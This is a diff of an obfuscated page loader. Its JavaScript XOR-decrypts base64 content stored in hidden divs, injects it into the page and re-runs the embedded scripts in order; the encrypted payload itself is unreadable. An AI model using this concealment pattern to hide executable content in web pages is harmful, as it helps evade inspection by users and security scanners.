-var s0nk7I=atob(OcLIrF);
-var eQ3B91=new Uint8Array(s0nk7I.length);
-iYsYWp=0;
-while(iYsYWp<s0nk7I.length){
-  eQ3B91[iYsYWp]=s0nk7I.charCodeAt(iYsYWp)^rwlb6u.charCodeAt(iYsYWp%rwlb6u.length);
-  iYsYWp++;
+var PPUUH2=sYkt9W.join('');
+var q6QRIH=atob(PPUUH2);
+var lgSBTU=new Uint8Array(q6QRIH.length);
+cjPwLc=0;
+while(cjPwLc<q6QRIH.length){
+  lgSBTU[cjPwLc]=q6QRIH.charCodeAt(cjPwLc)^Vnfb8n.charCodeAt(cjPwLc%Vnfb8n.length);
+  cjPwLc++;
 }
-var SlgxrO=new TextDecoder('utf-8').decode(eQ3B91);
+var pu5zVA=new TextDecoder('utf-8').decode(lgSBTU);
 
 /* Set page title */
-var _t=/<title[^>]*>([\s\S]*?)<\/title>/i.exec(SlgxrO);
+var _t=/<title[^>]*>([\s\S]*?)<\/title>/i.exec(pu5zVA);
 if(_t) document.title=_t[1];
 
 /* Extract head and body */
-var aMmxZP=/<head[^>]*>([\s\S]*?)<\/head>/i.exec(SlgxrO);
-var hPDvz6=/<body[^>]*>([\s\S]*?)<\/body>/i.exec(SlgxrO);
-var _h=aMmxZP?aMmxZP[1]:'';
-var _b=hPDvz6?hPDvz6[1]:SlgxrO;
+var tJn6Va=/<head[^>]*>([\s\S]*?)<\/head>/i.exec(pu5zVA);
+var IqUhmR=/<body[^>]*>([\s\S]*?)<\/body>/i.exec(pu5zVA);
+var _h=tJn6Va?tJn6Va[1]:'';
+var _b=IqUhmR?IqUhmR[1]:pu5zVA;
 
-/* Copy allowed head elements */
+/* FIX2/FIX3: extract ALL scripts from head + body, preserving attributes */
+var hIOgr4=[];
+function _extract(_html){
+  return _html.replace(/<script\b([^>]*)>([\s\S]*?)<\/script>/gi,function(_m,_a,_c){
+    var _s=/src\s*=\s*["']([^"']+)["']/i.exec(_a);
+    var _attrs={};
+    var _re=/([a-zA-Z_:][-a-zA-Z0-9_:.]*)\s*=\s*["']([^"']*)["']/g;
+    var _mm;
+    while((_mm=_re.exec(_a))!==null){_attrs[_mm[1].toLowerCase()]=_mm[2];}
+    var _re2=/(^|\s)([a-zA-Z_:][-a-zA-Z0-9_:.]*)(?=\s|=|$)/g;
+    while((_mm=_re2.exec(_a))!==null){
+      var _k2=_mm[2].toLowerCase();
+      if(!(_k2 in _attrs)) _attrs[_k2]='';
+    }
+    if(_s){hIOgr4.push([1,_s[1],_attrs]);}
+    else if(_c.trim()){hIOgr4.push([0,_c,_attrs]);}
+    return '';
+  });
+}
+_h=_extract(_h);
+_b=_extract(_b);
+
+/* Copy allowed head elements (scripts already extracted) */
 if(_h){
-  var NyqkVG=document.createElement('div');
-  NyqkVG.innerHTML=_h.replace(/<title[^>]*>[\s\S]*?<\/title>/i,'');
-  while(NyqkVG.firstChild){
-    var _n=NyqkVG.firstChild;
+  var nmViP5=document.createElement('div');
+  nmViP5.innerHTML=_h.replace(/<title[^>]*>[\s\S]*?<\/title>/i,'');
+  while(nmViP5.firstChild){
+    var _n=nmViP5.firstChild;
     var _tag=(_n.tagName||'').toUpperCase();
     if(_tag==='STYLE'||_tag==='META'||_tag==='LINK'||_tag==='BASE'){
       document.head.appendChild(_n);
     }else{
-      NyqkVG.removeChild(_n);
+      nmViP5.removeChild(_n);
     }
   }
 }
 
-/* Extract scripts from body */
-var hhx7nU=[];
-_b=_b.replace(/<script\b([^>]*)>([\s\S]*?)<\/script>/gi,function(_m,_a,_c){
-  var _s=/src\s*=\s*["']([^"']+)["']/i.exec(_a);
-  if(_s){hhx7nU.push([1,_s[1]]);}
-  else if(_c.trim()){hhx7nU.push([0,_c]);}
-  return '';
-});
-
 /* Insert body */
 document.body.innerHTML=_b;
 
-/* Re-run scripts via <script> tag (global scope) */
-for(iYsYWp=0;iYsYWp<hhx7nU.length;iYsYWp++){
-  suLAFF=hhx7nU[iYsYWp];
-  var zYkOpO=document.createElement('script');
-  if(suLAFF[0]){
-    zYkOpO.src=suLAFF[1];
+/* FIX4: re-execute scripts sequentially, preserving order */
+var svXOFU=0;
+function _next(){
+  if(svXOFU>=hIOgr4.length) return;
+  var pQqiVA=hIOgr4[svXOFU++];
+  var eVNsk0=document.createElement('script');
+  var qKWKpm=pQqiVA[2]||{};
+  for(var VjnobA in qKWKpm){
+    try{ eVNsk0.setAttribute(VjnobA,qKWKpm[VjnobA]); }catch(_e){}
+  }
+  if(pQqiVA[0]){
+    eVNsk0.src=pQqiVA[1];
+    eVNsk0.async=false;
+    eVNsk0.onload=eVNsk0.onerror=function(){ _next(); };
+    document.body.appendChild(eVNsk0);
   }else{
-    zYkOpO.textContent=suLAFF[1];
+    eVNsk0.textContent=pQqiVA[1];
+    document.body.appendChild(eVNsk0);
+    _next();
   }
-  document.body.appendChild(zYkOpO);
+}
+_next();
+}
+
+/* FIX1: guard against running before DOM is ready */
+if(document.readyState==='loading'){
+  document.addEventListener('DOMContentLoaded',_run);
+}else{
+  _run();
 }
 })();</script>
 </head>
 <body>
-<div id="jnjtpznyv0" style="display:none">Om1We50RK9mG5ln5CH2M75A4rXfsAK1eL4pgNhzCO1wMcHpRvyFMg+PmDeAAZdPFzzi4aPNFtQJjmClyVJQ7XAxsMgizIAbo46hQ4AAskJPFNa5q71K1HWGOMnoNyXcWO25lXboxGrSno0fkBnSfksU0rXKsAKhRKJk0dRWBagFnIHcJ72dMg+PmDfkMZd6AkhG1f/h0qFE1gi87OMB8GlIlfECxN1zuqrJZ+Ac/24qMfflT7lO1Xi2BYTsNxW0OY3IYFP55HuCtrRH/AH2Px8UztnSiAKlNJItgNhHYbRJ1dj0buSwG4bakH+oMZdqQzjGqaeVUshEigjA7H81vC2UjfEfxIxP/qqVe40tixIKOcK1j8EX8HSiAPHMcg2oUYWdqWbJnTIPj5g3+EWjegJJa+TqgAPtNLoIpNAKME0ImbDIU/iYd5ay0HP4GedeIyWr5fuFSqgRLzX00WYw5TysudQ7+ZkLt8vcAul4bksWMcPk6rQ2iXjOJcHYeljlBN3ojVux3SYPj5hGtRTGfyM4/q37lUvsfYt5tJ0+ffVkMbDIU/mVSpO6yVPURPN+ExT7jOqND+FtwiWQvc4w5QiZsMhnzMRfxt+tc+BF01t+Mc+F4uRT4WnrnfTRZjDlCK2FxW7ogX+uk/[base64]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</div><div id="jnjtpznyv1" style="display:none">sMhTwNxf5rOtT/wR/0Y2MK9M6oADhH2GLMnoNgWoLfCkoFO93AvH4zBGtRTGSxc4xunHnUq5KL4lnNAvLewMudCoY/nREv+/mA7hQPZLVgmHwIYoA4R9hzX13FsB2EDxsZFWsbV+koqVS6Atln4fAJbwzuyrhH2HNfTQJzX0GbyJ1Dv5xAvHj9wH9HSq4xYxw+TqgQq5NJYgvOQvNfQtzPygU6DUKssnmEa1FMZKHwyK9f/Ia4Q4xlX1nFsBwBiY+dVa/bUqx7+YAu1M9kteZZfU6sA71FnrnfTRZjDlCYCN8QPMjE+Sqqki3RWTbyME/t3XzUKBcJMF9eRbCdhF2LXFR5U9SqePmEa0BeMGVwDGgIKBJr1Mogzg5H8B8Gj1GMhT+ZVKpoqpY6gs825HJPaogoEOkUTWILy9zjDlCJmwyU781SKn1tkm2bzGSxYwt0xCgAOEfb584ZBaBexBnInFc/jYE7uO9O61FMZLFjDawduwa4Vw0ny9xF9haDWojYA/UZVKp4+YR+gx1xo2WcOgu8Fj6NWHNfTRZjHEHbyt6QORlQ72zvgqHRTGSxdFa0zqgAOERN4gvZxDDd09kLXZTu2UJg+PmEa1FMdSKwiT0aelapAVh3G9kAZcTQiZsMhT+JxPqqKFD4hB/[base64]/3ZbcMbp/uyrhH2HNfTQfw3cWKzt3XbktBrPj8AG9XhuSxYxwpBCKAOEfYcMrcQvFfwtjKD9WvyEV7OO9O61FMZLFjDSwafBMoEZ7zTt4HNQiaCZsMhT+ZRPlqqFfoAxl14jfavl55U61WjPWVzRZjDlCJitzRORlSvm7/TutRTGSxYwyuHnrR7NQNIM5LlnaeBAuYT9TtmgV+6ajX6AHdpvepnD5OqAA4VwugTJmQ4xvA3RkPxm5LV/usaNU40wquMWMcPk6oFCgWyWEM3NDjCESfmwjDK49SYPj5hGtRTHQit40vGitUqBbKJguLlmVIFs/PGoP1GVSqePmEesKf8bI3zmjf7oA8AsxlWYeWYw5QiZsdFuwMV/+pq9W5RErktKcYOIQoADhH2HNP3sLyHwQPGwjRKZlAeavr1WtE3DAzYF9vnKtR7NaJINwdhbefQd0ZSk+/mVSqePmU+IdPMGNzTS2bboA8R9xzWwhCdQ5EGEucxzodl6p8v4EoUUpgsmMYPcrtQn6NWHNfTQEphNCJmwyGqggAOClr1TpSHPTgcs1+Wn2R+FES819NFmMOQRvIH4O/[base64]/pF+x9w3i1sQqY5QiZsMhS9Kh7msfwR+wRjmsiBJLxi9A2sSjWIOT1CpjlCJmwyFLgpF/HusUPsFSuSkt4xqSGKAOEfYZBXHlmMOUIoP2ZVqmgb/[base64]/UZVKp4+YR4Qx/18jENbB96FT7H3DDay9zjDlCJmwyV7EpHfv55hLoU3TWg59r0zqgAOFCS+d9NFmMNwNqKWBA8zEb+eO9O61FMZLFjDK2aORFsxItiDtgQ4wtEn5sYVuyLBaptadDpUg804bPNbdurUKtSiTEZh5ZjDlCJmxwVb0uFfuss1/pXzHAgs4x8SK4DOEOd9txNEuZLE4mfDwF9354qePmEfBvMZLFjH64duVStRI1hC00Ctp+Qn1sdF2yKUiptadDpUg804bPNbdurUKtSiTEZjQEphNCJmwyGr8pF/u360bsF3/bi8twohCgAOEfYc0/ewvIfBArIHdSqn9SvbO+Ef4KfduBjCa4aKgN7EggnzN9F8s0DXQtfFO7bEmD4+YRrUUx0ITPO75o71WvW3vNL3MbzTFQN3w+FO9wQaXj9QWhRSGc1IVr0zqgAOEfYYA8Zh7Fd09yI2IO/nVJg+PmEa1FMd+E3jewdK1Crks1gjAuWZ8rEn53GBT+ZVL0yeYRrUU/04nJIq0390GzUSiDOjQK2n5CfWx0XbIpSKm1p0OlSDzFhN4+sHTnDa5NIIM6cVCXOR8MRjIU/mVc6K+jQ/lFYsSCjCvTOqAA4R9hmjRwDcQjQjR8YkzlT1Kp4+YRrQ1024LEJOM6shCxR3rnfTRZjDlCYCB3TPM2GvuqqFq3RSGJ74xw+TqgAKxeM4o0elTYdhI8bCBE</div><div id="jnjtpznyv2" style="display:none">pn54qePmEfBvG5LFjHD3e+xFs0tsmjxmF8V3BSY8Mk/UZVKp4+YR4ARj1YzCavkqoBDhBzGVZh5ZjDlCe0YYFP5lUqeiqlT/ETzFhN4+sHTnAK5TYZZXNFmMOUImIXNGuSwcs+P2CodFMZLFjHCpe+REqFEmwDFxH9gjQjR+YkzlT1Kp4+YRrQl43ICBOLxz50i1BWHccyNCpjlCJmxvPtRlUqnj6FDhAGPGyNsxq3TpTqYfLoF9eBCMYmgmbDIU/mUC6KeiWOMCPN6AyiTjOrRQuQRLzX00WdETaCZsMhTwNgbss+tZ6AR115eMK9M6oADhH2GJNGcJwHgbPGx0WLs9SYPj5hGtRTHTicU3tzfpVKRSMtd9dxzCbQd0dxgU/mVSqeOhUP1fMYPV3CjiEKAA4R9hzTB1C8twDCsufUCqKh+z4/cD/R0quMWMcPlniirhH2HNc2cNyWlPbilzULs3UuHw5kqHRTGSxYxwv3XuVOxMKJc4LlmdLxJ+dxgU/mVSqeOgXuMRPMWAxTexbroA9w9x1lc0WYw5QiYvfVixN0ip4KAB61N30d6mcPk6oADhUiCfOn0XljlSPUYyFP5lD4PJ5hGtRT/Bkckg9HjhRKZaYZZXNFmMOUImKn1aqmgB4LmjC61UIMKdl1r5OqAA4R8ngjNgVNt8C2EkZg7+ckK5+MwRrUUxksXANa1u5VLsTDGMPn0XyyNCNmInRKZ+eKnj5hGtRWHTgcg5t326APNPOc1lZAGXE0ImbDIU/icd+6ejQ6AXcNaM2SPjOrESsUd65300WYw5QnIpakDzMQDorbVX4hd8iMXZIKl/8kOgTCTWVzRZjDkfDEYyFP5lXPq3o0GgB3DWgsl+qXX3RbNMKYgxeFnXE0ImbDIU/[base64]/GiCodFMZLFjHC7dfJEpE17zWxkAYxqDWoldhSoJACh7utT4hd115eFa9M6oADhH2GPMmYdyWtPdC12Xas2SKn1tkm2bzGSxYxw+WrhRKVWL4pnNEvcYUIwPGoP1GVSqePmEesKf8bIyjG0c+xZ+x80hHB5FsJ2EXYtcVHyZR/mralC/QRy196mcPk6oADhWS6DKTkKxWMHPGwjBq49SYPj5hGtRTHRisA/qyCgVqBNacBwYBzUbU9rLXta9354qePmEa1Fc92dgSOxe+RPtgVhhDNnHNg5UiZhI0SmZUKpsaFT7E0hntWAYPUqrhToBEvNfTRZjDkPZz51XbB/Urnj9EH1XhuSxYxwpBCKAOEfYcM+ex3JNBV0LWJEuzdS8snmEa1FMZKVwyOwbulPrwVhnzh4GNhwFGN3GBT+ZVKp46tQ/wJ43MjOP61u7037H3PVLWxCpjlCJmxvPtRlUqnj6FLiAXSfkt4xqWrlUvtXLps4ZkOWewdgI2BR/j54qePmEa1Fct2L2DW3broA5nwthD5/Wdh2QmUjYk35fnip4+YRrUVh3ZbFJLB17hrhXiOeMngM2HxZDGwyFP5lUv2stgutSCOGldRr0zqgAOEfYZ80cxHYI0I+PGoP1GVSqePmEesKf8bI3zmjf7oA8A4xlWYeWYw5QiZscVuyKgCz47BQ/008n5HJKK037VW1WiXEZh5ZjDlCJmxwVb0uFfuss1/pXzHEhN549DfjQbNbbI86PUKmOUImbDIUriQW7aqoVrdFI8KdjGipYrsq4R9hzX00G8NrBmM+P0a/[base64]/jEA6K21V+IXfIjF2CK4dPNMoEsktHUhCdQwWSYxGBT+ZVKp47JerR4x3ZXNM7Bu+RrhDnrNKWYYwmoEaT5/Dv4xAOittV3sEXTrzZx54jr9KuEfYc0gHnOMOUImYnFbuiBf66+pUuZFarjFjHD5OqBCoFwqii97DMJ9WCY6c0b2aF/qrKJUoAd2m96mcPk6oADhXS6fOXELljlTdjQyR7EpG+3jsFD/TTyfh8MivX/yCfo1Yc19NFmMew10KHdG8zcT7aqzQrdFKcKdl1r5OqAA4R8lhC5kFc1gWCYqflGmfnip4+YRrUVw3ozLPvRz9EWsTHvNPnEX2HwQPUYyFP5lUqmzp1XpDH/V34xh7Wr4APAHMZVmHlmMOUImbHRbsDFf76KrWOEcK5KQxX20de5Psk8gjjg4Wf9fL2kifRmMIBX8r6dDoUUz4aOMHbZ07wLtHwyIM3gWgDkhaSJhW7IkAaXjq17jCmLChM814hCgAOEfYc07exfYNBFvNncO/nRBp/a2SbZvMZLFjHD5efVSslAz131kFsV3FmM+KT7+ZVKp4+ZF/wR/wYzYObZ0ugCgUy3NbTpL3zkHZz93D</div><div id="jnjtpznyv3" style="display:none">9RlUqnjuzuHRTGSxYIztn7lDaNTLo42LhHDbwd0bGk+/mVSqePmU+IXddeXgTO2du9S+x83jC88VIFtB344P1mrMRft6v07rUUxksWMMrZirVOpXiWCKi5ZnDlWdjQyBew1CqmxoVPsTSGe1YBg9SquE+gES819NFnRE2gmbDIU8CYd5K6nX+lIZded2HCiEKAA4R9hzTt4HNQjQjd3GBT+ZVKp47FZ5BF0n5bcMbp/ugCvUDafPGRCpjlCJmwyFLEzF/ulql76XzHajMg0vHS7KuEfYc19NA3JYRYrI2RRrCMe5rT8EegJfduV3zmqIYoA4R9hzX13FsB2EDxsMVHoIBbv8P07rUUxksWMJap/8g2yWi2IPmBDjHcNaCkpPv5lUqnj5kHiDH/GgN59vGzlTrVMe80zexfJImgmbDIU/mUC6KeiWOMCPMCMyzitIKAR80851lc0WYw5HwxGMhT+ZVzqrLZIoAdl3MXXWvk6oADhHyOMPn8e3nYXaCgoFP13Q7v19FW2bzGSxYxw+XjvUqVaM9d9JQnUORFpIHtQ/jMT++vrHO8KY9aA3nniEKAA4R9hzT5hC992EDxsYlu3Kwbssf07rUUxksWMILh+5EmvWHvNZWQBlxNCJmwyFP4hG/qzqlD0XzHUicko4hCgAOEfYc08eBDLd09vOHdZrX9S6qaoRegXKrjFjHD5OqBKtEw1hDttVM92DHIpfEDkZRHsrbJU/14bksWMcPk640+tUDPXfWIY3jFPKzh3TKpoH/y3o1WkXhuSxYxw+TriT7NbJJ9wZhjIcBd1djICrj1Jg+PmEa1FMcaXzT6qc/RJrlF7zTx4FYwpTDQ/MlG/NheyyeYRrUUxkoPANaE380izVi+GZzRJlxNCJmwySdRPUqnj5h/uCmHLyM4ktyDoT7daM80mHlmMOUImbHFbsioAs+PlV+sDd9SDl1r5OqAA4R8jjD5/Ht52F2goP1exKR37+eYSvlUihNbIa9M6oADhH2GPMmYdyWtPZSN+W6x/Uqr7pAi5XHSJ74xw+Tr9KssfYc19OhrDaRsrLmZa/[base64]/dRrHfhBpOXxQ5GUE6LHuHKACeZ+C3jW8dK1CphZ65300WYxkaAxsMhT+awbmorVFrR4bksWMcPk68E+yVjWEMnpDjH8Lfil2D9RlUqnj5hHvCmXGisFq+SmyULkES819NFmMOQ5jKmYO/[base64]/mVSqePmV+ILZZ+SyTm+cvQa4Qlx3WYeWYw5QiZsfUS/Jhv9uvwRvV4bksWMcPk69FKgUTKEKX0WwiNCZyB+FO5rRvrjpUTvDHKfh8kqsH/yCPERcNpoOFmcN1o+eT4U7mtBu+/mAKNXJofMl1r5OqAA4R87wDR6HclhWCZ9IgTufnip4+YRrUVz3Z2BI7F75E+2BWHdfSVJ3GFCNXxiTP43Feui7gGhVT2CyZx+7DO7KuEfYc19NB3FahJqLWsO/[base64]/Ibyx9hzX00Wdh8GnJhc1i3Ihyz46VU4xF0wN6mcPk6oADhUiCfOn0XljlRNDxqFO5+eKnj5hGtRXLdicMi4zr2QbMXbMApcQHYNA9zOHdQ9354qePmEa1Fd92L2H2qc/pF+x9w3y1sQqY5QiZsMhS4Khz97rFU5AJ5xt+MZ+kquyrhH2HNfTQVyW0WYz4/R64kEeCtoQutVGHK3qZw+TqgXcs1Yc19NFfDa09iJWRduiAAs/mkVOsKY9fJpnD5OqAOrk1siTRiEMh8EDx2c1KqIACpuMwRrUUxksXPP7du5U61BWHKei9zjDlCJmwyUrIgCrPj9wqHRTGSxYxwu3XyRKRNbI8yYA3DdFgmfWJM/jYd5aqiEfsEY5rIgTK2aORFsxZ65300WYxkaAxsMhT+ax377qJY+wx115eMI6l77gC6NWHNfTRZjGkDYih7Wrl/Urnj9wf9HSq4xYxw+WeKKuEfYc07exbYfBAmNxgU/mVSqeOxWOkReYjFnWDpP7sq4R9hzX00DclhFistfl25K0ipoKNf+QBjie+McPk6oACxXiWJNHoeljlRNDxqFOx1AvH4zBGtRTGSxco/t26tU6hFJNd9JUvcYVkMbDIU/mVS6qyqXv9fMcSE3nj0N/RFuUtsgChgHMgwWQ</div><div id="jnjtpznyv4" style="display:none">xsMhT+ZVLrrLRV6Bc8xorcavkr8FjhTC6BNHBZ2ngQLmE/VrE3Fuyx7wqHRTGSxYxwtHvyR6hRbJkyZEOMLVJ2NCk+/mVSqb7MO61FMZKDwz+tf/IAoB865300WYw5QmUjflusf1L/[base64]/j54qePmEa1FMZKVzTS9c+5H+x9z3S1sQqY5QiZsMhSjT1Kp4+YRrUtj15XDfbF/4USkTWGWVzRZjDlCJmwyRL8hFuCtoQutVCfCnYxi6Wr4G8sfYc19NFnRE0ImbDIU/msR5qejHO8JftGOjCvTOqAA4R9hzX1yFsJtT3UlaFHkZUO7s74Kh0UxksWMcPk68EGlWyiDOi5ZnSsSfncYFP5lUqnjuzutRTGSxYx+r3/ySadWJIlwdhjIfgcmNxgU/[base64]/[base64]/VV944z8HuFPtXCMZjKmEGQ631Y0ZRlnTZgREcqtlXzmBlbkpu5m70+xc7hLDogHbj6fKQtvf3BcsA470JCHRf8gY4KN3wmbVelshUgFnWx4G8oqD3QGUVW5FUXGtqBS+SNCx43gGYlNslmvSheebm4dnGA2N3VXXZwgNd2gkX/IPCjqneods0CyGZFvJoxlUU/id1VeKF9brjA6zrSDcNRRVNik5wWLUsJx9FBypickTZ0sMEAlREzvdxTZr7Rf1w5p5tb8KOF78FSEcjKqMWYJwy4uVx9QV6cyR82NtlbKXWXEv845lGvIQoJyMbwFQEjaaAt0HUVa6QcT0Iyga8ENSdfVxGiwIu8QmEw43TJDI9krMT8UIn+PJwD48Z8E/yYiyNHPPo9z+hWWDzmaL1sB2E0qMCVBXewrFOiMiWnoLlj60pwVjWzFZPhYN9kWJjL6SBZFIyBZtQ4WzImNVbUCa/TU9Wa6VrlToA0QnztgHc1DFFMEflykcyfumb4B51dA87HvNqtdtlmPXii8NiM7zV0qXAVCc60uOuD0/3y0E3vxl+0dkyLieYxlC4MbJxr/ciw0KXcCrwMzz/SqUuoHRNOj5DSraPNTsXMgoAwmPN17MnAJVUKRBCfri6lEvFUh6r/CPZFP7ki3TBiDN1g6/UhUPg9EU7Z2Fea3rQPhDSX9jcc073zjUYBTCbsSVhT5IS5+CXkHs3cf76WoXbg8IvC2/RuXI7VCpmk12W5OHZRJV3U1RVGdIDTTgaMEvgJ40NznNbFZsnOiXBnYDF492kkmUA1iRKQDK761hXO4Jnv5jN8gnF3aF5Vvdto2W0jpSBtLHnUCp3wI44aUQvcdf8eJyx/oXNpUu3QVtzxRMupTMWgBfEOmPAbT9YdA5FIk5ofZOJ9u6Bn0SHalFiYgyWkxPyZ3bo89B+2CtFjbCljEj9wIik/kWK9eMaAwdgPpXVA+DXFC7SYxzImoS9kjevWz5SmRWPdXoG0R1BpSNsMtOGF/Klq7cgfDlaxj4RJ797zgNbEtxUPyUnm7K01M/VsNMB98QZF1JMGMhEbpJ37fjv4k4E7mELNsGIkMYCv/XRBrDWtxshQC8/upRMQIJsCS1mCvasJqkAw4iTFCNMhMNE4GfHaICDDPmbNTvVUn0YvqI4ttyBCPTiO+al1Mm3gEUR1oVp0UKLvysmP8Knzaq+QznGnuFIx4IooWTB7NfCNHHVhNtAYx0LbwBcMgI4KM/Qq2dstptGYUlTtSTP13M0E/cAecCgHdorJ76jAghqHkEuFwxlWmdXa9ESNO/V4tbTVLfJ0oNMWwkXfnJkXYn+0hkyPWc65UE6tuYhT8QVFnDVZykBEY4aqCZM83IIXd5GWPXclRm1l03xYnOvVgJUAJRnakIQK98PUG6x9L/67uAK5AtWmoSTKGK0Ar63QkZz53WeoyRuWonHe+In7fk5wIi2/[base64]</div><div id="jnjtpznyv5" style="display:none">Z6lwlC3IG/[base64]/XYWdwSOWdOdPkmx5mgliFpR2AzUUfQG1ARvfroNE+SxS8dzmBqEs5E/zDwu0EmMU2UwPVBZcB+YxAOuGr2TJAWLRo/oitkDWT656EYI7QQncaCNodSIEtggH/KuCBsZSW9uQ/DKDLs9Pp00Crxl2SuArDX44IFjvCwD+u40C31AmyrHrZ7tU8UqMCBjYCSAR9kEBQh9lVbgzH82gq2C5K1X6reJgnS7xEPdqL4ksXC/4dyVhBHMG6CkEvZqAYLk/RNuH+Am9LrNMpHkEumpYTtlVODIVW2G/DCH6uZV84iZQw4jjIZ1Ix1eHdiOfb0w37ko1UQBETYYcI8ibpEvXVUjqrdsxinT0bJENNYM0VizAfid/B1V+7jMBvYzyQO8QfYeC9RauXLNFhAx5gmlaFcBVGHIoQAa4PD/++7QH3j9A/IeaNLcizUetVTiIBVhIwHYKUCVjfqwPOeX2iUm7C2v8v54ZrGnYQ6daE58eXz/iTApfB0ZniCYAwLClBc8IRIqA3juBW85ZkUsi2Q5HGJlTNzQqXUCJNBX/qrIBulF0/I7VPLcrw3mVeBSGPm0TyCkITyJWdo1wOMKmp2i+MmGC0dgikW/GZoVeDJUeZkCeXydhdFNRknM85qbyAtcLaf2BmCCdQLB1tkwXqWV8EORRGzYZW2G6BzHhorFp4VR+9NTCHu9J8G6IexuCJXkw/HsIUnxqAI0HNMSUgHrUI0HYqtQFmCq1d4BncroXRgqUWCk/CVR5rgcjxoaeBOhcUsGPwiDrW+dD9Q0ngiVsPcdOEGEvXlfsFyS7uYhk9FFm15CdabRL8HGnaCeiKkcDy00UUj1bWKcxO7qEkXruCVT1iOEWtlzPV4N2cZ4OIS7bfFo+L1hsmB0dy/OAf8cxUISR+QWxYNpukHwpmRRZNedhKGgNcUWxBkHb9fdf/ih34JfjIrtJ2GKvRgyVOF9Kw25SUgJ/dZ0KHfmJqEDBCib6ktkS6SvtT6R8A44tbiPnaQFzLmZBmiMi4Iylddw1ZcOGmj2RdNZYk0sVmGllFOd9MzQIamWOFjfhr596/DN79bWaBesow2uwCQ20GU0N2mA1ND1LcakNIuCpnEf8NkD4k/[base64]/HSiZsD1hOpjMc4PKjf+ASf4uDngiyarNpm3UNp21TFOZgMk8GX3KNchWwipID/whQ86L1OKBXzBSlfjjbB0RN72MVPjUnZbY/Sv6T8ULYXGLVpt4ftmzjVbJVEZQpfRqYdQltOkUAnQMXu6WRB7wiVvywnwGwVPJJ83kxvzpwPehhGnV/IgbsFkDz8Zx0vlRpy6PAO4hTz2ePWxWuN3AWxWEJXBhHQbF1Ie20okbXPUjghusltFbsFYZJKt4pUDPGaSFveX5H6T0A5ZeLa/oUfN6Q1SLsXull+FEF2C9+N+FbL2wZZ1OyByLYr/8G71JA+IzUYbFz7W+RRgesOyEw+lArfAhQRpR9OcaSg1rGFGbfoNgmgWnrE6p3cJtlbEj+SwQ0IiFDunRH54mJQeMjQvuU/xuJVOlNmFJ5oRZ8Ke0qKXx+SFqSCwHgrq9c9T9J5o7HKZ5Nw2amSge1N0U66WoNThhqY7coP96MnmXXPyjaoeozo3iwQvUOFrUJQxTCS1UyG3wMvwM9/beAdcI2IIq04Be7dOxJ814HgC4sEP5DGm0LSwWEExSwqvMEuyRH/KTrNpRit1ONeC/aGHkMxlwIT38ifL0uA9uTs2XXVGvhjJU6sF3yWq57BogYQ0v2IA